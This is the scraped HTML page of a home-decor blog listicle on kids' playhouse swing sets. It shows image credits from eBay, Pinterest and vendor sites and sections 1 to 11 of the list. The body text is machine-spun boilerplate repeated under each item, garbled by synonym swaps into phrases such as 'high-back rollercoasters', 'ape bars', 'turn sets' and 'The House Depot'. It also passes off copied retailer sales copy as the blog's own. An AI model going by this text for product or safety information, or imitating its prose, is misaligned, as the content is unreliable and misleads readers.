							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>				
									<div class="main-nav-social">
						<div class="inner-header-social">
																																			</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-31044" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">21  Catchy Kids Playhouse Swing Sets</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-02-09T10:10:52+00:00">February 9, 2025</time>		</div>
							<div class="post-box-meta-single">
													<span><time class="entry-date published" datetime="2025-02-09T10:10:52+00:00">February 9, 2025</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-awesome-seattle-swing-set-playhouse-of-washington-swing-sets-of-kids-playhouse-swing-sets.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://easydecor101.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Kids Playhouse Swing Sets Awesome Seattle Swing Set Playhouse Of Washington Swing Sets" title="Kids Playhouse Swing Sets Awesome Seattle Swing Set Playhouse Of Washington Swing Sets" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-awesome-seattle-swing-set-playhouse-of-washington-swing-sets-of-kids-playhouse-swing-sets.jpg">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Seattle_Swing_Set_Playhouse_of_Washington_Swing_sets">1. Seattle Swing Set Playhouse of Washington Swing sets</a></li><li><a href="#2_Kids_Outdoor_Wooden_Playhouse_Swing_Set_Detailed_Plan">2. Kids Outdoor Wooden Playhouse Swing Set Detailed Plan</a></li><li><a href="#3_New_Kids_Huge_Wood_Playground_Set_Swing_Set_Play_House">3. New Kids Huge Wood Playground Set Swing Set Play House</a></li><li><a href="#4_Kids_Playhouse_Play_Space_Crooked_Swing_Set">4. Kids Playhouse &amp; Play Space Crooked Swing Set</a></li><li><a href="#5_Kid_s_Swing_Sets_Vinyl_Playsets_Swing_Sets">5. Kid s Swing Sets Vinyl Playsets &amp; Swing Sets</a></li><li><a href="#6_Wooden_Playset_with_Playhouse_Swing">6. Wooden Playset with Playhouse Swing</a></li><li><a href="#7_Outdoor_Wooden_Swing_Set_Toy_Playhouse_PlaySet_with_Slide">7. Outdoor Wooden Swing Set Toy Playhouse PlaySet with Slide</a></li><li><a href="#8_Kids_Small_Climbing_Frame_Baby_Swing_Slide_Set_Playhouse">8. Kids Small Climbing Frame Baby Swing Slide Set Playhouse</a></li><li><a href="#9_Summerstone_Cedar_Summit_Playset_Swing_Set_Kids_Playground">9. Summerstone Cedar Summit Playset Swing Set Kids Playground</a></li><li><a href="#10_Playground_Playhouse_Plans_for_Kids">10. Playground Playhouse Plans for Kids</a></li><li><a href="#11_Kids_playhouse_turn_our_swing_set_into_this_maybe">11. Kids playhouse turn our swing set into this maybe</a></li><li><a href="#12_NEW_Outdoor_Skyfort_II_Cedar_Wooden_Swingset_Play_Set_Toy">12. NEW Outdoor Skyfort II Cedar Wooden Swingset Play Set Toy</a></li><li><a href="#13_Kids_Garden_Playhouse_Outdoor_Children_Slide_Swing">13. Kids Garden Playhouse Outdoor Children Slide Swing</a></li><li><a href="#14_Swing_Town_The_Phoenix_Swing_Set_with_Mayfield_Cottage">14. Swing Town The Phoenix Swing Set with Mayfield Cottage</a></li><li><a href="#15_Custom_Wooden_Swing_SetsWestTexasSwingsets">15. Custom Wooden Swing SetsWestTexasSwingsets</a></li><li><a href="#16_DIY_Swing_Set_Playhouse">16. DIY Swing Set &amp; Playhouse</a></li><li><a href="#17_Wooden_Swing_Set_With_Playhouse_WoodWorking_Projects_Plans">17. Wooden Swing Set With Playhouse WoodWorking Projects &amp; Plans</a></li><li><a href="#21_Swingsets">21. Swingsets</a></li></ul></div>
<br />
<b>21 Catchy Kids Playhouse Swing Sets<br />
</b>.When you don&#8217;t seem like packing up and hiking to the play area, swing collections bring the enjoyable right to your yard. Whether your exterior area is big or small, you&#8217;ll find a choice to match your household&#8217;s demands. Swing Sets Can Grow with Your Youngster Buying a swing set for a child? Take into consideration features like pail seating or high-back rollercoasters. If you re looking for a kid swing collection or one for grade-schoolers, discover our collections to match their size and also passions. As your child grows, you can replace the child equipment with age-appropriate accessories like a trapeze bar with rings or a tire swing. Look for alternatives that motivate creative play, from pirate ship steering wheels to telescopes as well as megaphones. Material Options The majority of backyard swing collections are made of either timber, steel or plastic. Powder-coated steel as well as UV-protected polyethylene plastic avoid rusting and splintering and are made to last a life time. Wood swing collections can be found in arrangements varying from a straightforward A-frame with a slide to a multi-story activity facility. Gorilla versions are constructed from sturdy cedar and also consist of a variety of added attributes like climbing wall surfaces, rope ladders and also sandboxes. A Step2 set consists of a framework made entirely from polyethylene plastic for many years of maintenance-free play.</p>
<p>&nbsp;</p>
<h2><span id="1_Seattle_Swing_Set_Playhouse_of_Washington_Swing_sets">1. Seattle Swing Set Playhouse of Washington Swing sets</span></h2>
<p><img title="swing sets playhouses" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-awesome-seattle-swing-set-playhouse-of-washington-swing-sets-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-awesome-seattle-swing-set-playhouse-of-washington-swing-sets-of-kids-playhouse-swing-sets.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Kids Playhouse Swing Sets<br />
 from Seattle Swing Set Playhouse of Washington Swing sets</b>. Source Image: <a href="https://2.bp.blogspot.com/-vhfsa8dlX-Y/TWcUUV6cu6I/AAAAAAAAAAM/oS4REvZ6zdA/s1600/swing+forts.jpg" target="_blank" rel="noopener noreferrer">samscustomsets.blogspot.com</a>. Visit this site for details: <a href="https://samscustomsets.blogspot.com/2011/02/swing-sets-playhouses.html" target="_blank" rel="noopener noreferrer">samscustomsets.blogspot.com</a></p>
<p>Select a Superior Swing Set When you don&#8217;t feel like packing up as well as hiking to the playground, swing collections bring the fun right to your yard. Whether your exterior room is big or tiny, you&#8217;ll discover an alternative to fit your family members&#8217;s requirements. Swing Establishes Can Grow with Your Child Purchasing a swing established for a child? Take into consideration functions like pail seats or high-back rollercoasters. If you re searching for a kid swing collection or one for grade-schoolers, explore our collections to match their size as well as interests. As your kid expands, you can replace the infant devices with age-appropriate devices like a trapeze bar with rings or a tire swing. Likewise, search for options that motivate creative play, from pirate ship guiding wheels to telescopes and also megaphones. Product Choices The majority of yard swing sets are made from either wood, steel or plastic. Powder-coated steel as well as UV-protected polyethylene plastic stop rusting and also splintering and also are made to last a lifetime. Wood swing sets come in configurations varying from a straightforward A-frame with a slide to a multi-story activity. Gorilla versions are developed from sturdy cedar as well as include a range of additional features like climbing up wall surfaces, rope ladders as well as sandboxes. A Step2 set consists of a frame made totally from polyethylene plastic for years of maintenance-free play.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Kids_Outdoor_Wooden_Playhouse_Swing_Set_Detailed_Plan">2. Kids Outdoor Wooden Playhouse Swing Set Detailed Plan</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-lovely-kids-outdoor-wooden-playhouse-swing-set-detailed-plan-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-lovely-kids-outdoor-wooden-playhouse-swing-set-detailed-plan-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Kids Outdoor Wooden Playhouse Swing Set Detailed Plan</b>. Source Image: <a href="http://i.ebayimg.com/images/i/221457953347-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Kids-Outdoor-Wooden-Playhouse-Swing-Set-Detailed-Plan-/221457953347" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Select a Superior Swing Establish When you don&#8217;t seem like packing up and also hiking to the play area, turn sets bring the fun right to your backyard. Whether your exterior area allows or small, you&#8217;ll find an option to fit your family members&#8217;s needs. Swing Sets Can Expand with Your Kid Searching for a swing established for a baby? Consider features like bucket seating or high-back rollercoasters. If you re looking for a kid swing collection or one for grade-schoolers, discover our collections to match their size and also rate of interests. As your child grows, you can change the child tools with age-appropriate devices like a trapeze bar with rings or a tire swing. Look for alternatives that urge imaginative play, from pirate ship steering wheels to telescopes and loudspeakers. Product Choices Most backyard swing collections are made from either wood, metal or plastic. Powder-coated steel as well as UV-protected polyethylene plastic prevent rusting and also splintering and also are made to last a lifetime. Wooden swing sets can be found in configurations ranging from a straightforward A-frame with a slide to a multi-story activity facility. Gorilla versions are developed from sturdy cedar as well as include a selection of additional functions like climbing up wall surfaces, rope ladders and also sandboxes. A Step2 set includes a structure made entirely from polyethylene plastic for years of maintenance-free play.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/kids-patio-swings/" target="_blank" rel="nofollow" class="ud9a4c54b8d7b5d5926d38218d0e50f2e"><!-- INLINE RELATED POSTS 1/3 //--><style> .ud9a4c54b8d7b5d5926d38218d0e50f2e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ud9a4c54b8d7b5d5926d38218d0e50f2e:active, .ud9a4c54b8d7b5d5926d38218d0e50f2e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud9a4c54b8d7b5d5926d38218d0e50f2e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud9a4c54b8d7b5d5926d38218d0e50f2e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud9a4c54b8d7b5d5926d38218d0e50f2e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud9a4c54b8d7b5d5926d38218d0e50f2e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">21 Fantastic Kids Patio Swings</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="3_New_Kids_Huge_Wood_Playground_Set_Swing_Set_Play_House">3. New Kids Huge Wood Playground Set Swing Set Play House</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-luxury-new-kids-huge-wood-playground-set-swing-set-play-house-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-luxury-new-kids-huge-wood-playground-set-swing-set-play-house-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from New Kids Huge Wood Playground Set Swing Set Play House</b>. Source Image: <a href="http://image.shopthreebrothers.com/images/ruslterplayset_1.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/New-Kids-Huge-Wood-Playground-Set-Swing-Set-Play-House-Wooden-Playhouse-Slide-/360621862459" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Grow your kids creativity while giving them unlimited hours of fun as well as physical activity, on brand-new playground equipment from The House Depot. Whether you re looking for backyard playgrounds, turn collections or play houses, we have the outdoor play tools to fit your backyard and your spending plan. Youngsters get a safe room to have a good time as well as be captivated for many years to find and moms and dads really feel excellent recognizing their children are safe and secure and also playing nearby.Choosing the Right Playground Tools The size of your yard will certainly be the major factor in deciding which yard play area is best for you. You ll want a risk-free play area. So, make certain you contend the very least 6 feet of space around the play sets. We provide a variety of resilient, long-lasting play area embed in timber, plastic and steel. And also, makers are making them simpler than ever for you to put together with pieces that are pre-cut, pre-drilled as well as pre-stained.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Kids_Playhouse_Play_Space_Crooked_Swing_Set">4. Kids Playhouse &amp; Play Space Crooked Swing Set</span></h2>
<p><img title="crooked swing set" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-unique-kids-playhouse-amp-play-space-crooked-swing-set-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-unique-kids-playhouse-amp-play-space-crooked-swing-set-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Kids Playhouse &amp; Play Space Crooked Swing Set</b>. Source Image: <a href="https://www.kidscrookedhouse.com/wp-content/uploads/2016/12/kids-crooked-swingset-2.jpg" target="_blank" rel="noopener noreferrer">www.kidscrookedhouse.com</a>. Visit this site for details: <a href="https://www.kidscrookedhouse.com/gallery/swing-sets/crooked-swing-set/" target="_blank" rel="noopener noreferrer">www.kidscrookedhouse.com</a></p>
<p>In a lot of cases, the play ground tools comes ready-to-assemble with everything you need in the box, consisting of the lumber, accessories and hardware.So Many Options, So Much Enjoyable Your brand-new play ground equipment can give kids with hours of imaginative outdoor play and also high-flying enjoyable. There are a variety of accessories and attachments to pick. Keep your kids and ladies hectic with a swing, trapeze, monkey bars, a slide, and also a see saw. Think about a playground established that has a ft on the top as well as sandbox beneath. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Kid_s_Swing_Sets_Vinyl_Playsets_Swing_Sets">5. Kid s Swing Sets Vinyl Playsets &amp; Swing Sets</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-new-kid-s-swing-sets-vinyl-playsets-amp-swing-sets-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-new-kid-s-swing-sets-vinyl-playsets-amp-swing-sets-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Kid s Swing Sets Vinyl Playsets &amp; Swing Sets</b>. Source Image: <a href="https://www.adventureworldplaysets.com/wp-content/uploads/2017/04/249696-plastic-glider-yellow.jpg" target="_blank" rel="noopener noreferrer">www.adventureworldplaysets.com</a>. Visit this site for details: <a href="https://www.adventureworldplaysets.com/" target="_blank" rel="noopener noreferrer">www.adventureworldplaysets.com</a></p>
<p>Select other choices, like a rock wall surface, ladder, or snack stand. There are numerous choices. And also, while your youngsters are playing as well as enjoying, they re additionally getting workout and also creating electric motor skills. Play Ground Equipment that Expands with Your Kid The appeal of exterior play area devices is that it can grow with your youngster. As an example, if you re acquiring play ground equipment for your young child, you may decide to begin with an infant swing or container swing, glider and also a young child slide. As your youngster gets a little older, you can then switch out the devices. Upgrade that baby swing to a common belt swing and also grad from the toddler slide to a bigger, faster slide. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Wooden_Playset_with_Playhouse_Swing">6. Wooden Playset with Playhouse Swing</span></h2>
<p><img title="playset with playhouse" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-luxury-wooden-playset-with-playhouse-swing-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-luxury-wooden-playset-with-playhouse-swing-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Wooden Playset with Playhouse Swing</b>. Source Image: <a href="https://westtexasswingsets.com/wp-content/uploads/2013/10/Wooden-Playhouse-Austin-Tx.jpg" target="_blank" rel="noopener noreferrer">www.westtexasswingsets.com</a>. Visit this site for details: <a href="https://www.westtexasswingsets.com/swing-set-three/playset-with-playhouse/" target="_blank" rel="noopener noreferrer">www.westtexasswingsets.com</a></p>
<p>Allow s Do This! When you ve picked the playground devices that s right for your youngster, we will supply it to your curbside, not a problem. You ll need to move your curbside delivery to the location where you ll established your outdoor play tools. Choose a place that s level and also complimentary as well as clear of any trees or rocks. If excavating is called for, beware not to interrupt any kind of gas or utility lines. Make time for the setup. You ll wish to reserve a weekend (perhaps 2) to construct your brand-new playset. A lot of play collections need a minimum of 2 grownups to construct them. Prepared, Set, Play! Take your kid s creative imagination to greater elevations with new exterior play devices from The Home Depot. We provide a wide selection of risk-free, strong, kid-friendly structures for hours of outdoor enjoyable. You re bound to locate a play set that s ideal for your dimension backyard as well as your dimension spending plan. We also provide top-rated commercial swing sets for park as well as institution play grounds. Shop now and have your playground devices supplied right to your curbside.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Outdoor_Wooden_Swing_Set_Toy_Playhouse_PlaySet_with_Slide">7. Outdoor Wooden Swing Set Toy Playhouse PlaySet with Slide</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-best-of-outdoor-wooden-swing-set-toy-playhouse-playset-with-slide-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-best-of-outdoor-wooden-swing-set-toy-playhouse-playset-with-slide-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Outdoor Wooden Swing Set Toy Playhouse PlaySet with Slide</b>. Source Image: <a href="http://i.ebayimg.com/images/i/331184363513-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Outdoor-Wooden-Swing-Set-Toy-Playhouse-PlaySet-with-Slide-Ladders-Climbing-Wall-/331184363513" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>@[Allow s Play! Expand your kids creativity while providing limitless hours of fun and exercise, on brand-new play ground equipment from The Home Depot. Whether you re trying to find yard play grounds, turn collections or play houses, we have the exterior play equipment to fit your lawn and your budget plan. Children get a secure room to have fun and be entertained for several years to find and also parents feel great understanding their children are protected and playing nearby.Choosing the Right Play area Devices The dimension of your backyard will be the significant factor in deciding which yard playground is best for you. You ll want a safe play zone. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Kids_Small_Climbing_Frame_Baby_Swing_Slide_Set_Playhouse">8. Kids Small Climbing Frame Baby Swing Slide Set Playhouse</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-elegant-kids-small-climbing-frame-baby-swing-slide-set-playhouse-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-elegant-kids-small-climbing-frame-baby-swing-slide-set-playhouse-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Kids Small Climbing Frame Baby Swing Slide Set Playhouse</b>. Source Image: <a href="https://dunsterhouse.co.uk/img/product-images/3/Microfort-main-image.jpg" target="_blank" rel="noopener noreferrer">www.ebay.co.uk</a>. Visit this site for details: <a href="http://www.ebay.co.uk/itm/Kids-Small-Climbing-Frame-Baby-Swing-Slide-Set-Playhouse-Childrens-Swings-Slides/391770326276" target="_blank" rel="noopener noreferrer">www.ebay.co.uk</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/kids-white-storage-bench/" target="_blank" rel="nofollow" class="ud45214b03dfb37f03df73f9edba2cfba"><!-- INLINE RELATED POSTS 2/3 //--><style> .ud45214b03dfb37f03df73f9edba2cfba { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ud45214b03dfb37f03df73f9edba2cfba:active, .ud45214b03dfb37f03df73f9edba2cfba:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud45214b03dfb37f03df73f9edba2cfba { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud45214b03dfb37f03df73f9edba2cfba .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud45214b03dfb37f03df73f9edba2cfba .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud45214b03dfb37f03df73f9edba2cfba:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Catchy Kids White Storage Bench</span></div></a></div><p>So, make certain you have at least 6 feet of room around the play collections. We provide a variety of durable, resilient play ground embed in timber, plastic and metal. Plus, manufacturers are making them less complicated than ever before for you to assemble with pieces that are pre-cut, pre-drilled as well as pre-stained. In a lot of cases, the playground tools comes ready-to-assemble with whatever you need in the box, including the lumber, accessories as well as hardware.So Several Options, A Lot Enjoyable Your new play ground equipment can provide children with hours of creative outdoor play and also high-flying fun. There are a variety of accessories as well as add-ons to pick. Keep your boys and women busy with a swing, trapeze, ape bars, a slide, as well as a see saw. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Summerstone_Cedar_Summit_Playset_Swing_Set_Kids_Playground">9. Summerstone Cedar Summit Playset Swing Set Kids Playground</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-best-of-summerstone-cedar-summit-playset-swing-set-kids-playground-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-best-of-summerstone-cedar-summit-playset-swing-set-kids-playground-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Summerstone Cedar Summit Playset Swing Set Kids Playground</b>. Source Image: <a href="http://i.ebayimg.com/images/i/141986457703-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/Summerstone-Cedar-Summit-Playset-Swing-Set-Kids-Playground-NEW-/141986457703" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Think about a play area established that has a fort on top and also sandbox below. Select various other options, like a rock wall, ladder, or treat stand. There are a lot of options. As well as, while your kids are playing as well as enjoying, they re additionally getting workout as well as creating motor skills. Play Ground Devices that Grows with Your Kid The appeal of outside playground tools is that it can grow with your child. If you re purchasing play ground devices for your young child, you may decide to start with a baby swing or bucket swing, glider and a young child slide. As your kid obtains a little older, you can then change out the accessories. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Playground_Playhouse_Plans_for_Kids">10. Playground Playhouse Plans for Kids</span></h2>
<p><img title="playground playhouse plan" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-best-of-playground-playhouse-plans-for-kids-of-kids-playhouse-swing-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-best-of-playground-playhouse-plans-for-kids-of-kids-playhouse-swing-sets.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Playground Playhouse Plans for Kids</b>. Source Image: <a href="https://cdn.shopify.com/s/files/1/0879/5980/products/Rochester_Playset_2_1024x1024@2x.jpeg?v=1561286461" target="_blank" rel="noopener noreferrer">paulsplayhouses.com</a>. Visit this site for details: <a href="https://paulsplayhouses.com/products/playground-playhouse-plan" target="_blank" rel="noopener noreferrer">paulsplayhouses.com</a></p>
<p>Update that infant swing to a basic belt swing and grad from the toddler slide to a bigger, faster slide. Let s Do This! As soon as you ve picked the play area devices that s right for your child, we will deliver it to your curbside, not a problem. You ll need to relocate your curbside delivery to the area where you ll set up your outside play devices. Pick a place that s level and totally free and free from any type of trees or rocks. If digging is needed, beware not to interfere with any gas or energy lines. Make time for the configuration. You ll want to set aside a weekend (possibly 2) to construct your brand-new playset. A lot of play sets call for at least 2 adults to assemble them. Prepared, Set, Play! Take your youngster s creativity to greater elevations with new outdoor play equipment from The Home Depot. We provide a vast choice of risk-free, durable, kid-friendly frameworks for hrs of outdoor enjoyable. You re bound to discover a play set that s ideal for your dimension yard as well as your size budget plan.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Kids_playhouse_turn_our_swing_set_into_this_maybe">11. Kids playhouse turn our swing set into this maybe</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-fresh-kids-playhouse-turn-our-swing-set-into-this-maybe-of-kids-playhouse-swing-sets-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/kids-playhouse-swing-sets/" data-jpibfi-post-title="21  Catchy Kids Playhouse Swing Sets" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-fresh-kids-playhouse-turn-our-swing-set-into-this-maybe-of-kids-playhouse-swing-sets-scaled.jpg" ><br />
<b>Best Kids Playhouse Swing Sets<br />
 from Kids playhouse turn our swing set into this maybe</b>. Source Image: <a href="https://i.pinimg.com/originals/63/45/3a/63453ab00497a351acbabfdeac2edc2f.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/22729173093612208/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
